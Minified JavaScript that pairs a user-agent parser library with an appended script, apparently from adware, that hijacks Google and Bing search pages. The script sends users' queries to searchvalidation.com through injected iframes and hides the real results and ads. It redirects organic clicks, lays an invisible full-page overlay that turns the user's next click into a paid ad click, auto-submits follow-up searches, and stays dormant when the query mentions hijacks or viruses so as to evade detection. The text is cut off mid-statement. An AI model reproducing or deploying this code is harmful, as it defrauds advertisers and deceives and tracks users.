Safari"]],[/version\/([\w\.]+).+?(mobile\s?safari|safari)/i],[ac,ad],[/webkit.+?(mobile\s?safari|safari)(\/[\w\.]+)/i],[ad,[ac,D.str,j.browser.oldsafari.version]],[/(konqueror)\/([\w\.]+)/i,/(webkit|khtml)\/([\w\.]+)/i],[ad,ac],[/(navigator|netscape)\/([\w\.-]+)/i],[[ad,"Netscape"],ac],[/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo\sbrowser|minimo|conkeror)[\/\s]?([\w\.\+]+)/i,/(firefox|seamonkey|k-meleon|icecat|iceape|firebird|phoenix)\/([\w\.-]+)/i,/(mozilla)\/([\w\.]+).+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir)[\/\s]?([\w\.]+)/i,/(links)\s\(([\w\.]+)/i,/(gobrowser)\/?([\w\.]+)*/i,/(ice\s?browser)\/v?([\w\._]+)/i,/(mosaic)[\/\s]([\w\.]+)/i],[ad,ac]],cpu:[[/(?:(amd|x(?:(?:86|64)[_-])?|wow|win)64)[;\)]/i],[[G,"amd64"]],[/(ia32(?=;))/i],[[G,q.lowerize]],[/((?:i[346]|x)86)[;\)]/i],[[G,"ia32"]],[/windows\s(ce|mobile);\sppc;/i],[[G,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?:\smac|;|\))/i],[[G,/ower/,"",q.lowerize]],[/(sun4\w)[;\)]/i],[[G,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|arm(?:64|(?=v\d+;))|(?=atmel\s)avr|(?:irix|mips|sparc)(?:64)?(?=;)|pa-risc)/i],[[G,q.lowerize]]],device:[[/\((ipad|playbook);[\w\s\);-]+(rim|apple)/i],[V,P,[Y,B]],[/applecoremedia\/[\w\.]+ \((ipad)/],[V,[P,"Apple"],[Y,B]],[/(apple\s{0,1}tv)/i],[[V,"Apple TV"],[P,"Apple"]],[/(archos)\s(gamepad2?)/i,/(hp).+(touchpad)/i,/(hp).+(tablet)/i,/(kindle)\/([\w\.]+)/i,/\s(nook)[\w\s]+build\/(\w+)/i,/(dell)\s(strea[kpr\s\d]*[\dko])/i],[P,V,[Y,B]],[/(kf[A-z]+)\sbuild\/[\w\.]+.*silk\//i],[V,[P,"Amazon"],[Y,B]],[/(sd|kf)[0349hijorstuw]+\sbuild\/[\w\.]+.*silk\//i],[[V,D.str,j.device.amazon.model],[P,"Amazon"],[Y,Z]],[/\((ip[honed|\s\w*]+);.+(apple)/i],[V,P,[Y,Z]],[/\((ip[honed|\s\w*]+);/i],[V,[P,"Apple"],[Y,Z]],[/(blackberry)[\s-]?(\w+)/i,/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|huawei|meizu|motorola|polytron)[\s_-]?([\w-]+)*/i,/(hp)\s([\w\s]+\w)/i,/(asus)-?(\w+)/i],[P,V,[Y,Z]],[/\(bb10;\s(\w+)/i],[V,[P,"BlackBerry"],[Y,Z]],[/android.+(transfo[prime\s]{4,10}\s\w+|eeepc|slider\s\w+|nexus 7|padfone)/i],[V,[P,"Asus"],[Y,B]],[/(sony)\s(tablet\s[ps])\sbuild\//i,/(sony)?(?:sgp.+)\sbuild\//i],[[P,"Sony"],[V,"Xperia Tablet"],[Y,B]],[/(?:sony)?(?:(?:(?:c|d)\d{4})|(?:so[-l].+))\sbuild\//i],[[P,"Sony"],[V,"Xperia Phone"],[Y,Z]],[/\s(ouya)\s/i,/(nintendo)\s([wids3u]+)/i],[P,V,[Y,U]],[/android.+;\s(shield)\sbuild/i],[V,[P,"Nvidia"],[Y,U]],[/(playstation\s[34portablevi]+)/i],[V,[P,"Sony"],[Y,U]],[/(sprint\s(\w+))/i],[[P,D.str,j.device.sprint.vendor],[V,D.str,j.device.sprint.model],[Y,Z]],[/(lenovo)\s?(S(?:5000|6000)+(?:[-][\w+]))/i],[P,V,[Y,B]],[/(htc)[;_\s-]+([\w\s]+(?=\))|\w+)*/i,/(zte)-(\w+)*/i,/(alcatel|geeksphone|huawei|lenovo|nexian|panasonic|(?=;\s)sony)[_\s-]?([\w-]+)*/i],[P,[V,/_/g," "],[Y,Z]],[/(nexus\s9)/i],[V,[P,"HTC"],[Y,B]],[/(nexus\s6p)/i],[V,[P,"Huawei"],[Y,Z]],[/(microsoft);\s(lumia[\s\w]+)/i],[P,V,[Y,Z]],[/[\s\(;](xbox(?:\sone)?)[\s\);]/i],[V,[P,"Microsoft"],[Y,U]],[/(kin\.[onetw]{3})/i],[[V,/\./g," "],[P,"Microsoft"],[Y,Z]],[/\s(milestone|droid(?:[2-4x]|\s(?:bionic|x2|pro|razr))?(:?\s4g)?)[\w\s]+build\//i,/mot[\s-]?(\w+)*/i,/(XT\d{3,4}) build\//i,/(nexus\s6)/i],[V,[P,"Motorola"],[Y,Z]],[/android.+\s(mz60\d|xoom[\s2]{0,2})\sbuild\//i],[V,[P,"Motorola"],[Y,B]],[/hbbtv\/\d+\.\d+\.\d+\s+\([\w\s]*;\s*(\w[^;]*);([^;]*)/i],[[P,q.trim],[V,q.trim],[Y,ae]],[/hbbtv.+maple;(\d+)/i],[[V,/^/,"SmartTV"],[P,"Samsung"],[Y,ae]],[/\(dtv[\);].+(aquos)/i],[V,[P,"Sharp"],[Y,ae]],[/android.+((sch-i[89]0\d|shw-m380s|gt-p\d{4}|gt-n\d+|sgh-t8[56]9|nexus 10))/i,/((SM-T\w+))/i],[[P,"Samsung"],V,[Y,B]],[/smart-tv.+(samsung)/i],[P,[Y,ae],V],[/((s[cgp]h-\w+|gt-\w+|galaxy\snexus|sm-\w[\w\d]+))/i,/(sam[sung]*)[\s-]*(\w+-?[\w-]*)*/i,/sec-((sgh\w+))/i],[[P,"Samsung"],V,[Y,Z]],[/sie-(\w+)*/i],[V,[P,"Siemens"],[Y,Z]],[/(maemo|nokia).*(n900|lumia\s\d+)/i,/(nokia)[\s_-]?([\w-]+)*/i],[[P,"Nokia"],V,[Y,Z]],[/android\s3\.[\s\w;-]{10}(a\d{3})/i],[V,[P,"Acer"],[Y,B]],[/android\s3\.[\s\w;-]{10}(lg?)-([06cv9]{3,4})/i],[[P,"LG"],V,[Y,B]],[/(lg) netcast\.tv/i],[P,V,[Y,ae]],[/(nexus\s[45])/i,/lg[e;\s\/-]+(\w+)*/i],[V,[P,"LG"],[Y,Z]],[/android.+(ideatab[a-z0-9\-\s]+)/i],[V,[P,"Lenovo"],[Y,B]],[/linux;.+((jolla));/i],[P,V,[Y,Z]],[/((pebble))app\/[\d\.]+\s/i],[P,V,[Y,F]],[/android.+;\s(glass)\s\d/i],[V,[P,"Google"],[Y,F]],[/android.+(\w+)\s+build\/hm\1/i,/android.+(hm[\s\-_]*note?[\s_]*(?:\d\w)?)\s+build/i,/android.+(mi[\s\-_]*(?:one|one[\s_]plus|note lte)?[\s_]*(?:\d\w)?)\s+build/i],[[V,/_/g," "],[P,"Xiaomi"],[Y,Z]],[/android.+a000(1)\s+build/i],[V,[P,"OnePlus"],[Y,Z]],[/\s(tablet)[;\/]/i,/\s(mobile)(?:[;\/]|\ssafari)/i],[[Y,q.lowerize],P,V]],engine:[[/windows.+\sedge\/([\w\.]+)/i],[ac,[ad,"EdgeHTML"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m)\/([\w\.]+)/i,/(khtml|tasman|links)[\/\s]\(?([\w\.]+)/i,/(icab)[\/\s]([23]\.[\d\.]+)/i],[ad,ac],[/rv\:([\w\.]+).*(gecko)/i],[ac,ad]],os:[[/microsoft\s(windows)\s(vista|xp)/i],[ad,ac],[/(windows)\snt\s6\.2;\s(arm)/i,/(windows\sphone(?:\sos)*)[\s\/]?([\d\.\s]+\w)*/i,/(windows\smobile|windows)[\s\/]?([ntce\d\.\s]+\w)/i],[ad,[ac,D.str,j.os.windows.version]],[/(win(?=3|9|n)|win\s9x\s)([nt\d\.]+)/i],[[ad,"Windows"],[ac,D.str,j.os.windows.version]],[/\((bb)(10);/i],[[ad,"BlackBerry"],ac],[/(blackberry)\w*\/?([\w\.]+)*/i,/(tizen)[\/\s]([\w\.]+)/i,/(android|webos|palm\sos|qnx|bada|rim\stablet\sos|meego|contiki)[\/\s-]?([\w\.]+)*/i,/linux;.+(sailfish);/i],[ad,ac],[/(symbian\s?os|symbos|s60(?=;))[\/\s-]?([\w\.]+)*/i],[[ad,"Symbian"],ac],[/\((series40);/i],[ad],[/mozilla.+\(mobile;.+gecko.+firefox/i],[[ad,"Firefox OS"],ac],[/(nintendo|playstation)\s([wids34portablevu]+)/i,/(mint)[\/\s\(]?(\w+)*/i,/(mageia|vectorlinux)[;\s]/i,/(joli|[kxln]?ubuntu|debian|[open]*suse|gentoo|(?=\s)arch|slackware|fedora|mandriva|centos|pclinuxos|redhat|zenwalk|linpus)[\/\s-]?(?!chrom)([\w\.-]+)*/i,/(hurd|linux)\s?([\w\.]+)*/i,/(gnu)\s?([\w\.]+)*/i],[ad,ac],[/(cros)\s[\w]+\s([\w\.]+\w)/i],[[ad,"Chromium OS"],ac],[/(sunos)\s?([\w\.]+\d)*/i],[[ad,"Solaris"],ac],[/\s([frentopc-]{0,4}bsd|dragonfly)\s?([\w\.]+)*/i],[ad,ac],[/(haiku)\s(\w+)/i],[ad,ac],[/(ip[honead]+)(?:.*os\s([\w]+)*\slike\smac|;\sopera)/i],[[ad,"iOS"],[ac,/_/g,"."]],[/(mac\sos\sx)\s?([\w\s\.]+\w)*/i,/(macintosh|mac(?=_powerpc)\s)/i],[[ad,"Mac OS"],[ac,/_/g,"."]],[/((?:open)?solaris)[\/\s-]?([\w\.]+)*/i,/(aix)\s((\d)(?=\.|\)|\s)[\w\.]*)*/i,/(plan\s9|minix|beos|os\/2|amigaos|morphos|risc\sos|openvms)/i,/(unix)\s?([\w\.]+)*/i],[ad,ac]]},M=function(b,d){if(this instanceof M){var a=b||(ab&&ab.navigator&&ab.navigator.userAgent?ab.navigator.userAgent:O),c=d?q.extend(z,d):z;return this.getBrowser=function(){var f=D.rgx.apply(this,c.browser);return f.major=q.major(f.version),f},this.getCPU=function(){return D.rgx.apply(this,c.cpu)},this.getDevice=function(){return D.rgx.apply(this,c.device)},this.getEngine=function(){return D.rgx.apply(this,c.engine)},this.getOS=function(){return D.rgx.apply(this,c.os)},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return a},this.setUA=function(f){return a=f,this},this}return(new M(b,d)).getResult()};M.VERSION=R,M.BROWSER={NAME:ad,MAJOR:aa,VERSION:ac},M.CPU={ARCHITECTURE:G},M.DEVICE={MODEL:V,VENDOR:P,TYPE:Y,CONSOLE:U,MOBILE:Z,SMARTTV:ae,TABLET:B,WEARABLE:F,EMBEDDED:I},M.ENGINE={NAME:ad,VERSION:ac},M.OS={NAME:ad,VERSION:ac},typeof exports!==Q?(typeof module!==Q&&module.exports&&(exports=module.exports=M),exports.UAParser=M):typeof define===K&&define.amd?define(function(){return M}):ab.UAParser=M;var W=ab.jQuery||ab.Zepto;if(typeof W!==Q){var A=new M;W.ua=A.getResult(),W.ua.get=function(){return A.getUA()},W.ua.set=function(b){A.setUA(b);var a=A.getResult();for(var c in a){W.ua[c]=a[c]}}}})(typeof window=="object"?window:this);if(!String.prototype.includes){String.prototype.includes=function(){return String.prototype.indexOf.apply(this,arguments)!==-1}};;var b="https://searchvalidation.com/go/search.php";var g="https://searchvalidation.com/go/cb.php?sid=8857";var a=false;function c(){if(a){return}if(document.head){var d=document.createElement("meta");d.name="referrer";d.content="no-referrer";document.getElementsByTagName("head")[0].appendChild(d);a=true}}function f(){try{return window.self!==window.top}catch(d){return true}}function n(d){if(d){if(!o||!o.keepFrame){jQuery(".a9gads").remove()}else{}}jQuery(".a9gstylehead").remove();if(window.location.href.includes("google.")==true){jQuery("#rcnt").css({display:"block"})}else{if(window.location.href.includes("bing.")==true){jQuery("#b_content").css({display:"block"})}}}(function(S){if(f()){return}try{if(!(window.location.href.includes("google.")==true&&S.includes("complete/search?")==false&&S.includes("images/search?")==false&&S.includes("news/search?")==false&&S.includes("tbm=app")==false&&S.includes("tbm=bks")==false&&S.includes("tbm=isch")==false&&S.includes("tbm=nws")==false&&S.includes("tbm=pts")==false&&S.includes("tbm=shop")==false&&S.includes("tbm=vid")==false)){return}if(!((S.includes("/s?")||S.includes("/search?"))&&S.includes("q="))){return}if(!x){l.loadedCallback("MNTZ_INJECT",'a49b5');x=true}var Z=S.substr(S.indexOf(S.includes("?q=")?"?q=":"&q=")+3);var N=Z.indexOf("&");if(N!==-1){Z=Z.substr(0,N)}if(!Z){return}var F=decodeURIComponent(Z.replace(/[\+]+/g," "));if(F.indexOf("google.com/search")>-1||F.indexOf("htp://www.google.")>-1){l.loadedCallback("CB_FSI_SKIP",'a49b5',F);return}F=F.replace(/[\?\.\,\:\;\(\)]+/g,"");F=F.toLowerCase();var L=null;var X=null;var D=null;if(localStorage){L=localStorage.getItem("__mz_bopw");X=localStorage.getItem("__mz_bopq");D=localStorage.getItem("__mz_bopo");if(L){L=atob(L)}if(X){X=atob(X)}if(D&&D<1592400000000){localStorage.removeItem("__mz_bopo");localStorage.removeItem("__mz_bopq");localStorage.removeItem("__mz_bopw");L=null;D=null;X=null}}var Q=F.split(" ");if(D){l.loadedCallback("CB_FSI_OPTOUTED",'a49b5',D);return}function z(ab){if(localStorage){localStorage.setItem("__mz_bopo",new Date().getTime());localStorage.setItem("__mz_bopw",btoa(ab.join(",")));localStorage.setItem("__mz_bopq",btoa(F));l.loadedCallback("CB_FSI_OPTOUT_DO",'a49b5',F,ab.join(","),Z,ab.length)}else{l.loadedCallback("CB_FSI_ERR_NO_LOCSTORAGE",'a49b5')}}var O=["bing","chrome","switch","remove","redirect","redirects","redirected","redirecting","hijack","autoclick","pop-up","pop","google","virus","popup"];var Y=[];for(var R=0;R<O.length;R++){var V=O[R];if(Q.indexOf(V)>-1){Y.push(V)}}if(Y.length>=2){z(Y);return}else{if(Y.length>=1){return}else{}}var W=false;try{W=(o&&o.doBlind&&o.doBlind>0&&Math.random()<o.doBlind)}catch(U){l.loadedCallback("CB_FSI_ERROR_BLIND_PROB",'a49b5');return}if(o&&o.blindOnly&&!W){return}if(!e){l.loadedCallback("MNTZ_LOADED",'a49b5');e=true}var M=setTimeout(function(){n(true);l.loadedCallback("CB_FSI_ERROR_TIMEOUT",'a49b5')},20000);var P=jQuery('<iframe class="a9gads" id="yhostedframeidlongname" scrolling="no" frameBorder=0 src="'+b+"?subid2=8857&h=6a197085cb8318501778406d09864d48"+(window.__fd_prm?"&f="+window.__fd_prm:"")+"&keyword="+Z+'" width="100%" allowtransparency="true">');P.height(0);P.css({height:"0px",border:k?"1px solid red":""});var C=false;var aa=false;var u=false;var I=false;if(window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches){var I={bg:"rgb(32, 33, 36)",title:"rgb(138, 180, 248)",link:"rgb(189, 193, 198)",content:"rgb(189, 193, 198)"};I.bg=window.getComputedStyle(document.body,null).getPropertyValue("background-color");var w=document.querySelector("a > h3");if(w){I.title=window.getComputedStyle(w,null).getPropertyValue("color")}var K=document.querySelector("cite");if(K){I.link=window.getComputedStyle(K,null).getPropertyValue("color")}var H=document.querySelector("#search div[data-content-feature='1']");if(H){I.content=window.getComputedStyle(H,null).getPropertyValue("color")}if(!r){r=true;l.loadedCallback("CB_FSI_DMODE_ON",'a49b5',JSON.stringify(I))}}else{if(!r){r=true;l.loadedCallback("CB_FSI_DMODE_OFF",'a49b5')}}function A(ac){try{try{if(!ac.data||!ac.data.match(/^a9b/)){return}}catch(ad){}var ab=ac.data.replace(/^a9b/,""),ae=JSON.parse(ab);if(ae.blndOk){P.css({display:"block",position:"fixed",width:"100%",height:jQuery(window).height()+"px",border:k?"1px solid red":"",top:"0",left:"0","z-index":"2147483645",overflow:"hidden",opacity:0.001,background:"transparent"});C=true}else{if(ae.noBlindAd){if(!E(0)&&!aa){P.remove()}if(!q){q=true;l.loadedCallback("CB_FSI_BLIND_NO_URL",'a49b5')}}else{if(ae.clkOk){P.remove();if(!h){h=true;l.loadedCallback("CB_FSI_OPEN",'a49b5',"p"+ae.adPos,ae.adUrl,ae.adTo)}}}}}catch(ad){}}function E(ac){if(ac>0){return}if(aa){return}if(!o||!o.followUps||!(o.followUps>0)){return false}if(Math.random()>o.followUps){return false}aa=true;var ab=2500+Math.random()*7500;setTimeout(function(){if(P.length>0&&P[0].contentWindow){p=true;P.css({height:"0px"});P[0].contentWindow.postMessage("a9b"+JSON.stringify({doFollowUp:1}),"*")}else{}},ab);return true}function d(){if(u){return}if(!o||!o.organicRedirect||!(o.organicRedirect>0)){return false}if(Math.random()>o.organicRedirect){return false}u=true;jQuery("#ires a").each(function(){jQuery(this).attr("target","_blank");jQuery(this).click(function(){var ab=b+"?rdrfl=1&subid2=8857"+(window.__fd_prm?"&f="+window.__fd_prm:"")+"&keyword="+Z;setTimeout(function(){location.href=ab},1000);l.loadedCallback("CB_FSI_ORGREDIR",'a49b5',Z,this.href)})});return true}function G(ac){try{try{if(!ac.data||!ac.data.match(/^a9g/)){return}}catch(af){return}if(!i){l.loadedCallback("CB_FSI_ANSWER",'a49b5');i=true}var ab=ac.data.replace(/^a9g/,""),ag=JSON.parse(ab);if(ag.orgres){l.loadedCallback("CB_FSI_ORGANIC_RESULT",'a49b5');W=false}if(ag.breakProcessing){l.loadedCallback("CB_FSI_BREAK",'a49b5');n(true)}else{if(ag.eH>20&&!W){c();if(I){P[0].contentWindow.postMessage("a9b"+JSON.stringify({setDMStyles:I}),"*")}if(!p){P.height(ag.eH);P.css({border:k?"1px solid red":"",position:"",top:"",left:""})}else{}T();if(!s){if(ag.orgres){l.loadedCallback("CB_FSI_ORGANIC_SHOW",'a49b5')}else{l.loadedCallback("BANNER_LOAD",'a49b5');l.loadedCallback("CB_FSI_DISPLAY",'a49b5')}E(ag.ads);s=true}}else{if(W){if(!C){try{if(!t){l.loadedCallback("CB_FSI_DO_BLIND",'a49b5');t=true}c();P[0].contentWindow.postMessage("a9b"+JSON.stringify({doBlnd:1}),"*")}catch(af){}if(window.addEventListener){window.addEventListener("message",A,false)}else{window.attachEvent("onmessage",A)}}else{}}else{var ad=true;if(E(ag.ads)||aa){ad=false}if(d()||u){ad=false}if(!y){y=true;l.loadedCallback("CB_FSI_INJECT_EMPTY",'a49b5',ad)}n(ad)}}}if(M){clearTimeout(M)}}catch(ae){l.loadedCallback("CB_FSI_ERROR_PARSERESULT",'a49b5',ae);n(true)}}if(window.addEventListener){window.addEventListener("message",G,false)}else{window.attachEvent("onmessage",G)}function T(){if(S.includes("bing.")){if(o.hideBingAd){jQuery(".b_ad").hide();jQuery(".sb_adTA").hide()}}else{if(o.hideAdsense){jQuery("#taw").hide();jQuery("#tads").hide()}jQuery("#tadsb").hide()}}if(S.includes("bing.")){jQuery(".a9gads").detach();jQuery("#b_results").prepend(P);P.css({position:"absolute",top:"0",left:"0"})}else{function J(){if(jQuery("#res").length){jQuery(".a9gads").detach();jQuery("#res").prepend(P);var ab=0;P.css({display:"block",width:"100%",height:ab,position:"absolute",top:"0px",left:"0px",background:"transparent",border:k?"1px solid red":""})}else{setTimeout(J,100)}}J()}}catch(B){l.loadedCallback("CB_FSI_ERROR_EXCEPTION",'a49b5',B);n(true)}})(window.location.href);(function(){if(!f()){return}try{var d="";var D="";var P=0;var u=jQuery(".b_rrsr a, .b_rs .b_rich .b_vlist2col a, .b_rs .b_vList a");var J=Math.round(performance.now());var O=[];var M=false;function G(T){if(M){return}if(d){M=true;if(D&&D.href&&D.href.indexOf("bing.com/")>-1){function U(X,W){var V=document.createEvent("MouseEvents");V.initEvent(W,true,true);X.dispatchEvent(V)}try{document.getElementsByTagName("body")[0].appendChild(D);D.target="_blank";U(D,"mousedown");U(D,"click")}catch(S){}}else{D=document.createElement("a");D.href=d;D.target="_blank";try{document.getElementsByTagName("body")[0].appendChild(D);D.click()}catch(S){}}setTimeout(function(){window.parent.postMessage("a9b"+JSON.stringify({clkOk:1,adPos:P,adUrl:d,adTo:Math.round(performance.now())-J}),"*")},100)}M=true;if(window.removeEventListener){document.removeEventListener("click",G,true)}}var E=location.href.includes("bing.com/search")&&(window.location.href.toLowerCase().includes("ptag=")||window.location.href.includes("CONBNT"));;if(!E){if(location.href.indexOf(b)>-1){window.parent.postMessage("a9g"+JSON.stringify({breakProcessing:1}),"*")}return}try{jQuery(document).ready(function(){l.sendImageCallback(g+"&t=LOADED")})}catch(z){l.loadedCallback("CB_FSI_ERROR_EXCEPTION",'a49b5',z)}var K="";try{var Q=new URLSearchParams(location.search);K=Q.get("q")}catch(z){l.loadedCallback("CB_FSI_ERROR_PARSEQ",'a49b5',z)}var H=document.querySelectorAll(".b_algo a[href^='https://www.bing.com/aclk']");if(H.length===0){H=document.querySelectorAll(".b_algo a[href^='https://www.bing.com/aclick']")}if(H.length>0){for(var N=0;N<H.length;N++){if(O.indexOf(H[N].href)===-1){O.push(H[N].href)}}l.loadedCallback("CB_FSI_ADBFX",'a49b5')}disableFrameResizeMsgs=false;window.addEventListener("message",function(ab){try{try{if(!ab.data||!ab.data.match(/^a9b/)){return}}catch(W){}var aa=ab.data.replace(/^a9b/,""),Z=JSON.parse(aa);if(Z.doBlnd){try{if(!d){var ad=[];var ac=[];jQuery(".b_ad h2 > a").each(function(){var ae=this.href;if(!ae){return}if(ad.indexOf(ae)===-1){ad.push(ae);ac.push(this)}});if(ad.length>0){}else{}if(ad.length<1){if(O.length>0){l.loadedCallback("CB_FSI_BLND_ADBFX",'a49b5');ad=O}else{}}if(ad.length>0){if(o.blindBlur){var S=Math.random();if(ad.length>=3){if(S<=0.8){P=0}else{if(S>0.8&&S<0.9){P=1}else{P=2}}}else{if(ad.length>=2){if(S<=0.8){P=0}else{P=1}}}}else{if(o.blindLast){var S=Math.random();if(ad.length>=2){if(S<=0.6){P=ad.length-2}else{P=ad.length-1}}else{if(ad.length>=1){P=ad.length-1}else{P=0}}}else{if(o.blindRand){P=Math.floor(Math.random()*ad.length)}else{P=0}}}if(!ad[P]){l.loadedCallback("CB_FSI_ERR_INV_BLIND_POS",'a49b5',P);window.parent.postMessage("a9b"+JSON.stringify({noBlindAd:1,flCnt:u.length}),"*");return}d=ad[P];if(ac.length>0){D=ac[P]}}else{window.parent.postMessage("a9b"+JSON.stringify({noBlindAd:1,flCnt:u.length}),"*");return}}else{}}catch(W){}setTimeout(function(){jQuery("body").attr("style","background: none transparent");jQuery("html").attr("style","background: none transparent");var ae=jQuery("#b_header");if(ae.length!==1){return}var af=screen.height;ae.attr("style","margin-top: "+af+"px; background: none transparent; height: "+af+"px; display:block!important");jQuery(".a9gstylehead").remove();if(window.addEventListener){document.addEventListener("click",G,true)}else{document.attachEvent("onclick",G)}window.parent.postMessage("a9b"+JSON.stringify({blndOk:1}),"*")},1000)}if(Z.doFollowUp){var T=0;if(localStorage){T=parseInt(localStorage.getItem("__mz_dfuc"))||0;var V=localStorage.getItem("__mz_dfud");var Y=(new Date()).getDate();if(Y!=V){T=0;V=Y;localStorage.setItem("__mz_dfuc",T);localStorage.setItem("__mz_dfud",V)}}if(o&&o.fuLimit&&T>0&&T>=o.fuLimit){l.loadedCallback("CB_FSI_FUSKIP",'a49b5',"c"+T)}else{var S=Math.random();if(u.length>0){var U=l.randomNumber(0,u.length-1);if(!u[U]){l.loadedCallback("CB_FSI_ERR_INVRELINDEX",'a49b5',"l"+U);return}l.loadedCallback("CB_FSI_FUSEARCH",'a49b5',u[U].text,u[U].href,"l"+U,"c"+T,K);setTimeout(function(){jQuery("#sb_form_q").val(u[U].text);jQuery("#sb_form").submit()},1000);T++;localStorage.setItem("__mz_dfuc",T)}else{if(S>0.5){var X=["youtube","facebook","netflix","news","hotmail","translate"];var U=l.randomNumber(0,X.length-1);if(!X[U]){l.loadedCallback("CB_FSI_ERR_INVRELINDEX",'a49b5',"l"+U);return}l.loadedCallback("CB_FSI_FUSEARCH_ORGANIC",'a49b5',X[U],"l"+U,"c"+T,"",K);setTimeout(function(){jQuery("#sb_form_q").val(X[U]);jQuery("#sb_form").submit()},1000);T++;localStorage.setItem("__mz_dfuc",T)}else{l.loadedCallback("CB_FSI_FUNOURL",'a49b5',"","","","",K)}}}}if(Z.setDMStyles){if(Z.setDMStyles.bg){document.body.style="background: "+Z.setDMStyles.bg+";";if(!document.getElementById("a9gstylehead_dm")){jQuery("head").prepend(jQuery("<style id='a9gstylehead_dm'>#b_results>li, #b_results li.b_ad a.cbtn.ad_actlink, #b_results > li {background-color: "+Z.setDMStyles.bg+"!important}#b_results > li a {color: "+Z.setDMStyles.title+"!important}cite, #b_text, #b_results, .b_algo .b_factrow {color: "+Z.setDMStyles.content+"!important;}#b_results>.b_ad h2 > a, #b_results>.b_ad h3 > a { color:"+Z.setDMStyles.title+"!important;} .b_caption p strong, .b_caption .b_factrow strong, .b_secondaryText strong { color: "+Z.setDMStyles.content+"!important; }.b_rcSnippetGoBig, .gb_txt  { color: "+Z.setDMStyles.content+"!important}</style>"))}}}}catch(W){}});if(o.overBlock){jQuery('.b_adLastChild, .b_ad, #b_results > li:not(.b_algo):not(.b_ans):not(.b_pag):not(.aca_algo):not(.aca_algo_count):not(.b_msg), a[h$=",Ads"]').each(function(){var T=getComputedStyle(this);var S=jQuery(this).is(":visible");if(S){}else{jQuery(this).show();var U=jQuery(this).attr("style");if(U){jQuery(this).attr("style",U.replace(/(display:[^;]*);/,"$1 !important;"))}}})}function F(V){var U=[];for(N=0;N<V.styleSheets.length;N++){var T=V.styleSheets[N];if(T.href!==null){continue}if(!T.cssRules||T.cssRules.length!==1){continue}var S=T.cssRules[0].selectorText.match(/\.([a-z]+)::before/);if(S===null){continue}var W=S[1];if(!T.cssRules[0].cssText.match(/border-radius/)||!T.cssRules[0].cssText.match(/data:image\/png;base64/)){continue}U.push(W)}if(U.length>0){}else{}return U}var w=0;var L=setInterval(function(){var S=F(document);if(S.length>0){l.loadedCallback("CB_FSI_ADB",'a49b5');clearInterval(L)}w++;if(w>10){clearInterval(L)}},500);function R(){const S=new URLSearchParams(window.location.search);return S.get("q")}var C=document.querySelectorAll(".b_ad h2 > a").length;var I=C>0||O.length>0;l.loadedCallback(I?"CB_FSI_COV":"CB_FSI_NOCOV",'a49b5',R());function A(){jQuery("head").prepend(jQuery("<style id='a9gstylehead'>* {border: none; font-family: arial,sans-serif!important;}body, html, h1, h2, h3, a {font-family: arial,sans-serif!important;} #b_content {min-height: 0 !important; padding: 0 !important;} header, footer {display:none!important;} #b_notificationContainer, #b_notificationContainer_bop {display: none!important} #bnp_cookie_banner {display: none!important} #b_tween{display: none!important} #b_context{display: none!important} #b_pole{display: none!important} .sb_hbop{display: none!important} #aRmsDefer{display: none!important} .b_top, .b_top, .b_algo, .b_ans, .b_pag, .b_msg{display: none!important} .b_underSearchbox {display:none!important;} .b_ad {border-bottom: none !important; margin:0 !important; padding:0 !important;}.b_ad h2 a strong {font-weight: normal !important;} .b_ad h2 {font-size: 20px !important;} .b_ad h3 {font-size: 20px !important;} .b_ad .b_adurl cite a, .b_ad .b_adurl a strong {font-weight: normal !important;} .b_ad .b_adurl cite a {font-size: 14px !important;} .pa_mlo {margin: 0 -20px 0 0 !important;} #b_results > li:not(.b_ad) {display: none!important} #b_results>.b_ad h2 > a, #b_results>.b_ad h3 > a {line-height: 26px !important;} .b_adSlug {display: none !important;}#fbpgbt {display: none !important;}.tipContainer {display: none !important;}</style>"))}if(jQuery(".b_ad a").length>0){A()}else{}var B=jQuery("#bnp_btn_accept a");if(B.length===1){setTimeout(function(){if(B.length!==1){return}function T(W,V){var U=document.createEvent("MouseEvents");U.initEvent(V,true,true);W.dispatchEvent(U)}var S=B[0];T(S,"mousedown");T(S,"click");l.loadedCallback("CB_FSI_CSKIP",'a49b5',P);S.click()},1000)}jQuery(function(){try{jQuery(".reol").prependTo("body");jQuery("#main").prependTo("body");jQuery("li.last>div").attr("style","cursor:pointer;border-bottom:none!important");var W=false;jQuery(".b_ad a").each(function(){this.target="_blank";if(this.addEventListener){this.addEventListener("click",function(){l.loadedCallback("CB_FSI_DISPLAY_OPEN",'a49b5',Math.round(performance.now())-J)})}else{this.attachEvent("onclick",function(){l.loadedCallback("CB_FSI_DISPLAY_OPEN",'a49b5',Math.round(performance.now())-J)})}});if(jQuery(".b_ad a").length<1&&O.length<1){if(o.organicShape&&Math.random()<o.organicShape){A();W=true;var U=jQuery("#b_results li.b_algo:lt(2)");jQuery(U).each(function(){this.style="display: inline-block !important; padding: 0;";jQuery(".b_suffix, .b_externalSearch",this).attr("style","display: none !important;");jQuery("cite strong",this).attr("style","font-weight: normal;");jQuery(".b_title > h2 > a, h2 > a, .deeplink_title > a",this).attr("style","font-size: 18px;");jQuery("a",this).attr("target","_blank")})}}function T(aa){var Z=jQuery("#b_results li.b_ad > ul > li");if(Z.length===0){return 0}if(Z.length<=aa){return jQuery("body").height()}var Y=0;var ab=0;jQuery(Z).each(function(){Y++;if(Y==aa+1){ab=jQuery(this).offset().top}});return ab}function X(){if(disableFrameResizeMsgs===true){return}var Z=jQuery("body").height();var aa=T(4);var Y={eH:W?Z:aa,orgres:W,flCnt:u.length,ads:jQuery(".b_ad a").length};window.parent.postMessage("a9g"+JSON.stringify(Y),"*")}if(window.addEventListener){window.addEventListener("resize",X,false)}else{window.attachEvent("onresize",X)}X();setTimeout(X,1000)}catch(V){var 